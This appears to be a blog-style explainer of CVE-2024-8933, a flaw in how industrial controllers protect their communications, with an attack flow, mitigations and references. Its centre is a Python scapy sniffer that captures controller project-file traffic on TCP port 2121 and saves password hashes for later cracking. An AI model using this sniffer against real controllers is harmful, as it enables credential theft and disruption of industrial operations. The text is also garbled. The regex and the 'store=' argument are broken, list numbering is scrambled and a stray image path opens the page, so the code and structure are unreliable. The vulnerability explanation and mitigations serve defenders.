In 2024, a critical vulnerability shook the world of industrial and embedded controllers: CVE-2024-8933. Classified under CWE-924: Improper Enforcement of Message Integrity During Transmission in a Communication Channel, this flaw lets attackers slip into the middle of controller communication, potentially snagging sensitive password hashes. This easy-to-miss security hole could, under the right conditions, lead to service shutdowns, data leaks, and full controller compromise.
In this exclusive deep-dive, we’ll break down how the flaw works, walk step-by-step through a code demonstration, and provide you with real-world details on impact and mitigation.
What Is CVE-2024-8933?
CVE-2024-8933 is an improper enforcement of message integrity in controller communication channels. More simply: controllers that use unsecured or poorly-secured transmission channels don’t properly check if configuration files are tampered with en route. If an attacker gets access to the same logical network (think: VLAN, VPN segment, or physical plant floor network), they can intercept and manipulate file transfers between engineering software and the controller.
This could allow an attacker to
- Steal password hashes used for admin/operator access on controllers.
Compromise the confidentiality and integrity of automation environments.
> Reference:
> - NVD Entry for CVE-2024-8933 (pending official listing)
> - Relevant CWE-924 Security Guidance
A valid user connects to the controller to upload or download a project file.
3. Controller communication lacks proper message integrity checks (such as digital signatures or HMAC).
Attack Flow
1. User initiates upload/download: Project files (which may include password hashes or credentials) are transferred to/from the controller.
2. Attacker monitors/intercepts the transfer using MITM techniques.
Attacker extracts password hashes from the intercepted files.
4. Optionally, attacker tampers with file contents, corrupting the project and causing a denial of service.
Example Exploit (Python)
Here’s a simplified example of sniffing traffic to extract a password hash from an insecure controller upload. For educational use only!
Assumptions:
- The protocol is TCP-based and transfers files in plaintext or using easily recognizable patterns (as commonly found in legacy industrial protocols).
Attacker is on the same LAN.
from scapy.all import sniff, TCP, Raw
def is_project_file_packet(pkt):
# Example: look for a known header or file extension in traffic payload
if pkt.haslayer(Raw):
payload = pkt[Raw].load
if b'project.xml' in payload or b'password_hash' in payload:
return True
return False
def extract_password_hash(payload):
# Simplified: look for the password hash pattern (varies by system)
import re
match = re.search(b"password_hash='([-9a-fA-F]+)'", payload)
if match:
print(f"[!] Password hash found: {match.group(1).decode()}")
# Save for later cracking
with open('hashes.txt', 'a') as f:
f.write(f"{match.group(1).decode()}\n")
def pkt_callback(pkt):
if pkt.haslayer(Raw) and is_project_file_packet(pkt):
print("[*] Project file packet intercepted!")
extract_password_hash(pkt[Raw].load)
# Sniff on the network segment where the controller is located
sniff(filter="tcp port 2121", prn=pkt_callback, store=)
- Replace 'project.xml' and 'password_hash' with values specific to your target controller’s protocol.
Corrupted files can put entire production lines offline, leading to downtime or safety incidents
A malicious insider or compromised device can exploit this with basic networking tools—potentially without raising alarms.
Isolate network segments: Only trusted equipment should reach controllers.
2. Deploy secure communication: Prefer TLS or protocols with strong message integrity (digitally-signed files).
3. Update firmware/software: Apply patches addressing CVE-2024-8933 as released by your controller vendor.
4. Monitor for unusual file transfers: Set up sensors to flag file corruption or mid-transfer manipulation.
References
- CWE-924: Improper Enforcement of Message Integrity During Transmission in a Communication Channel (MITRE)
- Official CVE-2024-8933 Documentation (Waiting for public NVD listing)
- Article: How Hackers Attack Industrial Controllers Over the Network
Conclusion
CVE-2024-8933 highlights an often-overlooked weakness: message integrity during critical controller communications. As industrial environments evolve, attackers are getting smarter about exploiting basic flaws—such as the lack of HMAC signatures or proper checks when uploading configuration files.
If you haven’t checked your controller environment for these flaws, now is the time. Fixing them today could prevent a major outage or breach tomorrow.
Timeline
Published on: 11/13/2024 04:15:05 UTC
Last modified on: 11/13/2024 17:01:16 UTC
